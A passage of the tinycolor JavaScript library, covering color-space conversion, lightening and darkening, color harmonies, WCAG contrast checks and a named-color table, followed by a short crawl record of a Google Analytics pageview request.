            if (t < 2 / 3) return p + (q - p) * (2 / 3 - t) * 6;
            return p;
        }
        if (s === 0) {
            r = g = b = l; // achromatic
        } else {
            var q = l < 0.5 ? l * (1 + s) : l + s - l * s;
            var p = 2 * l - q;
            r = hue2rgb(p, q, h + 1 / 3);
            g = hue2rgb(p, q, h);
            b = hue2rgb(p, q, h - 1 / 3);
        }
        return {
            r: r * 255,
            g: g * 255,
            b: b * 255
        };
    }

    // `rgbToHsv`
    // Converts an RGB color value to HSV
    // *Assumes:* r, g, and b are contained in the set [0, 255] or [0, 1]
    // *Returns:* { h, s, v } in [0,1]
    function rgbToHsv(r, g, b) {
        r = bound01(r, 255);
        g = bound01(g, 255);
        b = bound01(b, 255);
        var max = Math.max(r, g, b),
            min = Math.min(r, g, b);
        var h,
            s,
            v = max;
        var d = max - min;
        s = max === 0 ? 0 : d / max;
        if (max == min) {
            h = 0; // achromatic
        } else {
            switch (max) {
                case r:
                    h = (g - b) / d + (g < b ? 6 : 0);
                    break;
                case g:
                    h = (b - r) / d + 2;
                    break;
                case b:
                    h = (r - g) / d + 4;
                    break;
            }
            h /= 6;
        }
        return {
            h: h,
            s: s,
            v: v
        };
    }

    // `hsvToRgb`
    // Converts an HSV color value to RGB.
    // *Assumes:* h is contained in [0, 1] or [0, 360] and s and v are contained in [0, 1] or [0, 100]
    // *Returns:* { r, g, b } in the set [0, 255]
    function hsvToRgb(h, s, v) {
        h = bound01(h, 360) * 6;
        s = bound01(s, 100);
        v = bound01(v, 100);
        var i = Math.floor(h),
            f = h - i,
            p = v * (1 - s),
            q = v * (1 - f * s),
            t = v * (1 - (1 - f) * s),
            mod = i % 6,
            r = [v, q, p, p, t, v][mod],
            g = [t, v, v, q, p, p][mod],
            b = [p, p, t, v, v, q][mod];
        return {
            r: r * 255,
            g: g * 255,
            b: b * 255
        };
    }

    // `rgbToHex`
    // Converts an RGB color to hex
    // Assumes r, g, and b are contained in the set [0, 255]
    // Returns a 3 or 6 character hex
    function rgbToHex(r, g, b, allow3Char) {
        var hex = [pad2(Math.round(r).toString(16)), pad2(Math.round(g).toString(16)), pad2(Math.round(b).toString(16))];

        // Return a 3 character hex if possible
        if (allow3Char && hex[0].charAt(0) == hex[0].charAt(1) && hex[1].charAt(0) == hex[1].charAt(1) && hex[2].charAt(0) == hex[2].charAt(1)) {
            return hex[0].charAt(0) + hex[1].charAt(0) + hex[2].charAt(0);
        }
        return hex.join("");
    }

    // `rgbaToHex`
    // Converts an RGBA color plus alpha transparency to hex
    // Assumes r, g, b are contained in the set [0, 255] and
    // a in [0, 1]. Returns a 4 or 8 character rgba hex
    function rgbaToHex(r, g, b, a, allow4Char) {
        var hex = [pad2(Math.round(r).toString(16)), pad2(Math.round(g).toString(16)), pad2(Math.round(b).toString(16)), pad2(convertDecimalToHex(a))];

        // Return a 4 character hex if possible
        if (allow4Char && hex[0].charAt(0) == hex[0].charAt(1) && hex[1].charAt(0) == hex[1].charAt(1) && hex[2].charAt(0) == hex[2].charAt(1) && hex[3].charAt(0) == hex[3].charAt(1)) {
            return hex[0].charAt(0) + hex[1].charAt(0) + hex[2].charAt(0) + hex[3].charAt(0);
        }
        return hex.join("");
    }

    // `rgbaToArgbHex`
    // Converts an RGBA color to an ARGB Hex8 string
    // Rarely used, but required for "toFilter()"
    function rgbaToArgbHex(r, g, b, a) {
        var hex = [pad2(convertDecimalToHex(a)), pad2(Math.round(r).toString(16)), pad2(Math.round(g).toString(16)), pad2(Math.round(b).toString(16))];
        return hex.join("");
    }

    // `equals`
    // Can be called with any tinycolor input
    tinycolor.equals = function (color1, color2) {
        if (!color1 || !color2) return false;
        return tinycolor(color1).toRgbString() == tinycolor(color2).toRgbString();
    };
    tinycolor.random = function () {
        return tinycolor.fromRatio({
            r: Math.random(),
            g: Math.random(),
            b: Math.random()
        });
    };

    // Modification Functions
    // ----------------------
    // Thanks to less.js for some of the basics here
    // <https://github.com/cloudhead/less.js/blob/master/lib/less/functions.js>

    function _desaturate(color, amount) {
        amount = amount === 0 ? 0 : amount || 10;
        var hsl = tinycolor(color).toHsl();
        hsl.s -= amount / 100;
        hsl.s = clamp01(hsl.s);
        return tinycolor(hsl);
    }
    function _saturate(color, amount) {
        amount = amount === 0 ? 0 : amount || 10;
        var hsl = tinycolor(color).toHsl();
        hsl.s += amount / 100;
        hsl.s = clamp01(hsl.s);
        return tinycolor(hsl);
    }
    function _greyscale(color) {
        return tinycolor(color).desaturate(100);
    }
    function _lighten(color, amount) {
        amount = amount === 0 ? 0 : amount || 10;
        var hsl = tinycolor(color).toHsl();
        hsl.l += amount / 100;
        hsl.l = clamp01(hsl.l);
        return tinycolor(hsl);
    }
    function _brighten(color, amount) {
        amount = amount === 0 ? 0 : amount || 10;
        var rgb = tinycolor(color).toRgb();
        rgb.r = Math.max(0, Math.min(255, rgb.r - Math.round(255 * -(amount / 100))));
        rgb.g = Math.max(0, Math.min(255, rgb.g - Math.round(255 * -(amount / 100))));
        rgb.b = Math.max(0, Math.min(255, rgb.b - Math.round(255 * -(amount / 100))));
        return tinycolor(rgb);
    }
    function _darken(color, amount) {
        amount = amount === 0 ? 0 : amount || 10;
        var hsl = tinycolor(color).toHsl();
        hsl.l -= amount / 100;
        hsl.l = clamp01(hsl.l);
        return tinycolor(hsl);
    }

    // Spin takes a positive or negative amount within [-360, 360] indicating the change of hue.
    // Values outside of this range will be wrapped into this range.
    function _spin(color, amount) {
        var hsl = tinycolor(color).toHsl();
        var hue = (hsl.h + amount) % 360;
        hsl.h = hue < 0 ? 360 + hue : hue;
        return tinycolor(hsl);
    }

    // Combination Functions
    // ---------------------
    // Thanks to jQuery xColor for some of the ideas behind these
    // <https://github.com/infusion/jQuery-xcolor/blob/master/jquery.xcolor.js>

    function _complement(color) {
        var hsl = tinycolor(color).toHsl();
        hsl.h = (hsl.h + 180) % 360;
        return tinycolor(hsl);
    }
    function polyad(color, number) {
        if (isNaN(number) || number <= 0) {
            throw new Error("Argument to polyad must be a positive number");
        }
        var hsl = tinycolor(color).toHsl();
        var result = [tinycolor(color)];
        var step = 360 / number;
        for (var i = 1; i < number; i++) {
            result.push(tinycolor({
                h: (hsl.h + i * step) % 360,
                s: hsl.s,
                l: hsl.l
            }));
        }
        return result;
    }
    function _splitcomplement(color) {
        var hsl = tinycolor(color).toHsl();
        var h = hsl.h;
        return [tinycolor(color), tinycolor({
            h: (h + 72) % 360,
            s: hsl.s,
            l: hsl.l
        }), tinycolor({
            h: (h + 216) % 360,
            s: hsl.s,
            l: hsl.l
        })];
    }
    function _analogous(color, results, slices) {
        results = results || 6;
        slices = slices || 30;
        var hsl = tinycolor(color).toHsl();
        var part = 360 / slices;
        var ret = [tinycolor(color)];
        for (hsl.h = (hsl.h - (part * results >> 1) + 720) % 360; --results;) {
            hsl.h = (hsl.h + part) % 360;
            ret.push(tinycolor(hsl));
        }
        return ret;
    }
    function _monochromatic(color, results) {
        results = results || 6;
        var hsv = tinycolor(color).toHsv();
        var h = hsv.h,
            s = hsv.s,
            v = hsv.v;
        var ret = [];
        var modification = 1 / results;
        while (results--) {
            ret.push(tinycolor({
                h: h,
                s: s,
                v: v
            }));
            v = (v + modification) % 1;
        }
        return ret;
    }

    // Utility Functions
    // ---------------------

    tinycolor.mix = function (color1, color2, amount) {
        amount = amount === 0 ? 0 : amount || 50;
        var rgb1 = tinycolor(color1).toRgb();
        var rgb2 = tinycolor(color2).toRgb();
        var p = amount / 100;
        var rgba = {
            r: (rgb2.r - rgb1.r) * p + rgb1.r,
            g: (rgb2.g - rgb1.g) * p + rgb1.g,
            b: (rgb2.b - rgb1.b) * p + rgb1.b,
            a: (rgb2.a - rgb1.a) * p + rgb1.a
        };
        return tinycolor(rgba);
    };

    // Readability Functions
    // ---------------------
    // <http://www.w3.org/TR/2008/REC-WCAG20-20081211/#contrast-ratiodef (WCAG Version 2)

    // `contrast`
    // Analyze the 2 colors and returns the color contrast defined by (WCAG Version 2)
    tinycolor.readability = function (color1, color2) {
        var c1 = tinycolor(color1);
        var c2 = tinycolor(color2);
        return (Math.max(c1.getLuminance(), c2.getLuminance()) + 0.05) / (Math.min(c1.getLuminance(), c2.getLuminance()) + 0.05);
    };

    // `isReadable`
    // Ensure that foreground and background color combinations meet WCAG2 guidelines.
    // The third argument is an optional Object.
    //      the 'level' property states 'AA' or 'AAA' - if missing or invalid, it defaults to 'AA';
    //      the 'size' property states 'large' or 'small' - if missing or invalid, it defaults to 'small'.
    // If the entire object is absent, isReadable defaults to {level:"AA",size:"small"}.

    // *Example*
    //    tinycolor.isReadable("#000", "#111") => false
    //    tinycolor.isReadable("#000", "#111",{level:"AA",size:"large"}) => false
    tinycolor.isReadable = function (color1, color2, wcag2) {
        var readability = tinycolor.readability(color1, color2);
        var wcag2Parms, out;
        out = false;
        wcag2Parms = validateWCAG2Parms(wcag2);
        switch (wcag2Parms.level + wcag2Parms.size) {
            case "AAsmall":
            case "AAAlarge":
                out = readability >= 4.5;
                break;
            case "AAlarge":
                out = readability >= 3;
                break;
            case "AAAsmall":
                out = readability >= 7;
                break;
        }
        return out;
    };

    // `mostReadable`
    // Given a base color and a list of possible foreground or background
    // colors for that base, returns the most readable color.
    // Optionally returns Black or White if the most readable color is unreadable.
    // *Example*
    //    tinycolor.mostReadable(tinycolor.mostReadable("#123", ["#124", "#125"],{includeFallbackColors:false}).toHexString(); // "#112255"
    //    tinycolor.mostReadable(tinycolor.mostReadable("#123", ["#124", "#125"],{includeFallbackColors:true}).toHexString();  // "#ffffff"
    //    tinycolor.mostReadable("#a8015a", ["#faf3f3"],{includeFallbackColors:true,level:"AAA",size:"large"}).toHexString(); // "#faf3f3"
    //    tinycolor.mostReadable("#a8015a", ["#faf3f3"],{includeFallbackColors:true,level:"AAA",size:"small"}).toHexString(); // "#ffffff"
    tinycolor.mostReadable = function (baseColor, colorList, args) {
        var bestColor = null;
        var bestScore = 0;
        var readability;
        var includeFallbackColors, level, size;
        args = args || {};
        includeFallbackColors = args.includeFallbackColors;
        level = args.level;
        size = args.size;
        for (var i = 0; i < colorList.length; i++) {
            readability = tinycolor.readability(baseColor, colorList[i]);
            if (readability > bestScore) {
                bestScore = readability;
                bestColor = tinycolor(colorList[i]);
            }
        }
        if (tinycolor.isReadable(baseColor, bestColor, {
            level: level,
            size: size
        }) || !includeFallbackColors) {
            return bestColor;
        } else {
            args.includeFallbackColors = false;
            return tinycolor.mostReadable(baseColor, ["#fff", "#000"], args);
        }
    };

    // Big List of Colors
    // ------------------
    // <http://www.w3.org/TR/css-color-4/#named-colors>
    var names = tinycolor.names = {
        aliceblue: "f0f8ff",
        antiquewhite: "faebd7",
        aqua: "0ff",
        aquamarine: "7fffd4",
        azure: "f0ffff",
        beige: "f5f5dc",
        bisque: "ffe4c4",
        black: "000",
        blanchedalmond: "ffebcd",
        blue: "00f",
        blueviolet: "8a2be2",
        brown: "a52a2a",
        burlywood: "deb887",
        burntsienna: "ea7e5d",
        cadetblue: "5f9ea0",
        chartreuse: "7fff00",
        chocolate: "d2691e",
        coral: "ff7f50",
        cornflowerblue: "6495ed",
        cornsilk: "fff8dc",
        crimson: "dc143c",
        cyan: "0ff",
        darkblue: "00008b",
        darkcyan: "008b8b",
        darkgoldenrod: "b8860b",
        darkgray: "a9a9a9",
        darkgreen: "006400",
        darkgrey: "a9a9a9",
        darkkhaki: "bdb76b",
        darkmagenta: "8b008b",
        darkolivegreen: "556b2f",
        darkorange: "ff8c00",
        darkorchid: "9932cc",
        darkred: "8b0000",
        darksalmon: "e9967a",
        darkseagreen: "8fbc8f",
        darkslateblue: "483d8b",
        darkslategray: "2f4f4f",
        darkslategrey: "2f4f4f",
        darkturquoise: "00ced1",
        darkviolet: "9400d3",
        deeppink: "ff1493",
        deepskyblue: "00bfff",
        dimgray: "696969",
        dimgrey: "696969",
        dodgerblue: "1e90ff",
        firebrick: "b22222",
        floralwhite: "fffaf0",
        forestgreen: "228b22",
        fuchsia: "f0f",
        gainsboro: "dcdcdc",
        ghostwhite: "f8f8ff",
        gold: "ffd700",
        goldenrod: "daa520",
        gray: "808080",
        green: "008000",
        greenyellow: "adff2f",
        grey: "808080",
        honeydew: "f0fff0",
        hotpink: "ff69b4",
        indianred: "cd5c5c",
        indigo: "4b0082",
        ivory: "fffff0",
        khaki: "f0e68c",
        lavender: "e6e6fa",
        lavenderblush: "fff0f5",
        lawngreen: "7cfc00",
        lemonchiffon: "fffacd",
        lightblue: "add8e6",
        lightcoral: "f08080",
        lightcyan: "e0ffff",
        lightgoldenrodyellow: "fafad2",
        lightgray: "d3d3d3",
        lightgreen: "90ee90",
        lightgrey: "d3d3d3",
        lightpink: "ffb6c1",
        lightsalmon: "ffa07a",
        lightseagreen: "20b2aa",
        lightskyblue: "87cefa",
        lightslategray: "789",
        lightslategrey: "789",
        lightsteelblue: "b0c4de",
        lightyellow: "ffffe0",
        lime: "0f0",
        limegreen: "32cd32",
        linen: "faf0e6",
        magenta: "f0f",
        maroon: "800000",
        mediumaquamarine: "66cdaa",
        mediumblue: "0000cd",
        mediumorchid: "ba55d3",
        mediumpurple: "9370db",
        mediumseagreen: "3cb371",
        mediumslateblue: "7b68ee",
        mediumspringgreen: "00fa9a",
        mediumturquoise: "48d1cc",
        mediumvioletred: "c71585",
        midnightblue: "191970",
        mintcream: "f5fffa",
        mistyrose: "ffe4e1",
        moccasin: "ffe4b5",
        navajowhite: "ffdead",
        navy: "000080",
        oldlace: "fdf5e6",
        olive: "808000",
        olivedrab: "6b8e23",
        orange: "ffa500",
        orangered: "ff4500",
        orchid: "da70d6",
        palegoldenrod: "eee8aa",
        palegreen: "98fb98",
        paleturquoise: "afeeee",
        palevioletred: "db7093",
        papayawhip: "ffefd5",
        peachpuff: "ffdab9",
        peru: "cd853f",
        pink: "ffc0cb",
        plum: "dda0dd",
        powderblue: "b0e0e6",
        purple: "800080",
        rebeccapurple: "663399",
        red: "f00",
        rosybrown: "bc8f8f",
        royalblue: "4169e1",
        saddlebrown: "8b4513",
        salmon: "fa8072",
        sandybrown: "f4a460",
        seagreen: "2e8b57",
        seashell: "fff5ee",
        sienna: "a0522d",
        silver: "c0c0c0",
        skyblue: "87ceeb",
        slateblue: "6a5acd",
        slategray: "708090",
        slategrey: "708090",
        snow: "fffafa",
        springgreen: "00ff7f",
        steelblue: "4682b4",
        tan: "d2b48c",
        teal: "008080",
        thistle: "d8bfd8",
        tomato: "ff6347",
        turquoise: "40e0d0",
        violet: "ee82ee",
        wheat: "f5deb3",
        white: "fff",
        whitesmoke: "f5f5f5",
        yellow: "ff0",
        yellowgreen: "9acd32"
    };

    // Make it easy to access colors via `hexNames[hex]`
    var hexNames = tinycolor.hexNames = flip(names);

    // Utilities
    // ---------

    // `{ 'name1': 'val1' }` becomes `{ 'val1': 'name1' }`
    function flip(o) {
        var flipped = {};
        for (var i in o) {
            if (o.hasOwnProperty(i)) {
                flipped[o[i]] = i;
            }
        }
        return flipped;
    }

    // Return a valid alpha value [0,1] with all invalid values being set to 1
    function boundAlpha(a) {
        a = parseFloat(a);
        if (isNaN(a) || a < 0 || a > 1) {
            a = 1;
        }
        return a;
    }

    // Take input from [0, n] and return it as [0, 1]
    function bound01(n, max) {
        if (isOnePointZero(n)) n = "100%";
        var processPercent = isPercentage(n);
        n = Math.min(max, Math.max(0, parseFloat(n)));

        // Automatically convert percentage into number
        if (processPercent) {
            n = parseInt(n * max, 10) / 100;
        }

        // Handle floating point rounding errors
        if (Math.abs(n - max) < 0.000001) {
            return 1;
        }

        // Convert into [0, 1] range if it isn't already
        return n % max / parseFloat(max);
    }

    // Force a number between 0 and 1
    function clamp01(val) {
        return Math.min(1, Math.max(0, val));
    }

    // Parse a base-16 hex value into a base-10 integer
    function parseIntFromHex(val) {
        return parseInt(val, 16);
    }

    // Need to handle 1.0 as 100%, since once it is a number, there is no difference between it and 1
    // <http://stackoverflow.com/questions/7422072/javascript-how-to-detect-number-as-a-decimal-including-1-0>
    function isOnePointZero(n) {
        return typeof n == "string" && n.indexOf(".") != -1 && parseFloat(n) === 1;
    }

    // Check to see if string passed in is a percentage
    function isPercentage(n) {
        return typeof n === "string" && n.indexOf("%") != -1;
    }

    // Force a hex value to have 2 characters
    function pad2(c) {
        return c.length == 1 ? "0" + c : "" + c;
    }

    // Replace a decimal with it's percentage value
    function convertToPercentage(n) {
        if (n <= 1) {
            n = n * 100 + "%";
        }
        return n;
    }

    // Converts a decimal to a hex value
    function convertDecimalToHex(d) {
        return Math.round(parseFloat(d) * 255).toString(16);
    }
    // Converts a hex value to a decimal
    function convertHexToDecimal(h) {
        return parseIntFromHex(h) / 255;
    }
    var matchers = function () {
        // <http://www.w3.org/TR/css3-values/#integers>
        var CSS_INTEGER = "[-\\+]?\\d+%?";

        // <http://www.w3.org/TR/css3-values/#number-value>
        var CSS_NUMBER = "[-\\+]?\\d*\\.\\d+%?";

        // Allow positive/negative integer/number.  Don't capture the either/or, just the entire outcome.
        var CSS_UNIT = "(?:" + CSS_NUMBER + ")|(?:" + CSS_INTEGER + ")";

        // Actual matching.
        // Parentheses and commas are optional, but not required.
        // Whitespace can take the place of commas or opening paren
        var PERMISSIVE_MATCH3 = "[\\s|\\(]+(" + CSS_UNIT + ")[,|\\s]+(" + CSS_UNIT + ")[,|\\s]+(" + CSS_UNIT + ")\\s*\\)?";
        var PERMISSIVE_MATCH4 = "[\\s|\\(]+(" + CSS_UNIT + ")[,|\\s]+(" + CSS_UNIT + ")[,|\\s]+(" + CSS_UNIT + ")[,|\\s]+(" + CSS_UNIT + ")\\s*\\)?";
        return {
            CSS_UNIT: new RegExp(CSS_UNIT),
            rgb: new RegExp("rgb" + PERMISSIVE_MATCH3),
            rgba: new RegExp("rgba" + PERMISSIVE_MATCH4),
            hsl: new RegExp("hsl" + PERMISSIVE_MATCH3),
            hsla: new RegExp("hsla" + PERMISSIVE_MATCH4),
            hsv: new RegExp("hsv" + PERMISSIVE_MATCH3),
            hsva: new RegExp("hsva" + PERMISSIVE_MATCH4),
            hex3: /^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,
            hex6: /^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/,
            hex4: /^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,
            hex8: /^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/
        };
    }();

    // `isValidCSSUnit`
    // Take in a single string / number and check to see if it looks like a CSS unit
    // (see `matchers` above for definition).
    function isValidCSSUnit(color) {
        return !!matchers.CSS_UNIT.exec(color);
    }

    // `stringInputToObject`
    // Permissive string parsing.  Take in a number of formats, and output an object
    // based on detected format.  Returns `{ r, g, b }` or `{ h, s, l }` or `{ h, s, v}`
    function stringInputToObject(color) {
        color = color.replace(trimLeft, "").replace(trimRight, "").toLowerCase();
        var named = false;
        if (names[color]) {
            color = names[color];
            named = true;
        } else if (color == "transparent") {
            return {
                r: 0,
                g: 0,
                b: 0,
                a: 0,
                format: "name"
            };
        }

        // Try to match string input using regular expressions.
        // Keep most of the number bounding out of this function - don't worry about [0,1] or [0,100] or [0,360]
        // Just return an object and let the conversion functions handle that.
        // This way the result will be the same whether the tinycolor is initialized with string or object.
        var match;
        if (match = matchers.rgb.exec(color)) {
            return {
                r: match[1],
                g: match[2],
                b: match[3]
            };
        }
        if (match = matchers.rgba.exec(color)) {
            return {
                r: match[1],
                g: match[2],
                b: match[3],
                a: match[4]
            };
        }
        if (match = matchers.hsl.exec(color)) {
            return {
                h: match[1],
                s: match[2],
                l: match[3]
            };
        }
        if (match = matchers.hsla.exec(color)) {
            return {
                h: match[1],
                s: match[2],
                l: match[3],
                a: match[4]
            };
        }
        if (match = matchers.hsv.exec(color)) {
            return {
                h: match[1],
                s: match[2],
                v: match[3]
            };
        }
        if (match = matchers.hsva.exec(color)) {
            return {
                h: match[1],
                s: match[2],
                v: match[3],
                a: match[4]
            };
        }
        if (match = matchers.hex8.exec(color)) {
            return {
                r: parseIntFromHex(match[1]),
                g: parseIntFromHex(match[2]),
                b: parseIntFromHex(match[3]),
                a: convertHexToDecimal(match[4]),
                format: named ? "name" : "hex8"
            };
        }
        if (match = matchers.hex6.exec(color)) {
            return {
                r: parseIntFromHex(match[1]),
                g: parseIntFromHex(match[2]),
                b: parseIntFromHex(match[3]),
                format: named ? "name" : "hex"
            };
        }
        if (match = matchers.hex4.exec(color)) {
            return {
                r: parseIntFromHex(match[1] + "" + match[1]),
                g: parseIntFromHex(match[2] + "" + match[2]),
                b: parseIntFromHex(match[3] + "" + match[3]),
                a: convertHexToDecimal(match[4] + "" + match[4]),
                format: named ? "name" : "hex8"
            };
        }
        if (match = matchers.hex3.exec(color)) {
            return {
                r: parseIntFromHex(match[1] + "" + match[1]),
                g: parseIntFromHex(match[2] + "" + match[2]),
                b: parseIntFromHex(match[3] + "" + match[3]),
                format: named ? "name" : "hex"
            };
        }
        return false;
    }
    function validateWCAG2Parms(parms) {
        // return valid WCAG2 parms for isReadable.
        // If input parms are invalid, return {"level":"AA", "size":"small"}
        var level, size;
        parms = parms || {
            level: "AA",
            size: "small"
        };
        level = (parms.level || "AA").toUpperCase();
        size = (parms.size || "small").toLowerCase();
        if (level !== "AA" && level !== "AAA") {
            level = "AA";
        }
        if (size !== "small" && size !== "large") {
            size = "small";
        }
        return {
            level: level,
            size: size
        };
    }

    return tinycolor;

}));


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=140593257&t=pageview&_s=1&dl=https%3A%2F%2Fwww.vulkan-shop.de%2Fmembranen-in-der-abwasserreinigung-neue-herausforderungen-und-losungen&ul=en-us%40posix&dt=Membranen%20in%20der%20Abwasserreinigung%20%E2%80%93%20neue%20Herausforderungen%20und%20L%C3%B6sungen&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=799512652&gjid=613742598&cid=884082130.1769248294&tid=UA-101795793-1&_gid=141015508.1769248294&_r=1&_slc=1&z=1145730675
body_size: -450
content:
2,cG-G2JR2R18J1